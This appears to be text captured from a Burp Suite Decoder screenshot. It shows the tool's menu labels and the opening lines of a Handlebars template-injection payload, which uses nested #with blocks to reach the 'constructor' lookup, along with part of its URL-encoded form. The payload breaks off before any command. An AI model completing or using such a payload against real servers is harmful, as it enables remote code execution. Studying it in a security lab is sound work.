 Dashboard Target Proxy Intruder Repeater Sequencer
Decoder Comparer Logger Extender Project options User options Learn
{{#with "s" as |string|}}
{{#with "e"}}
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
Text Hex ?
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69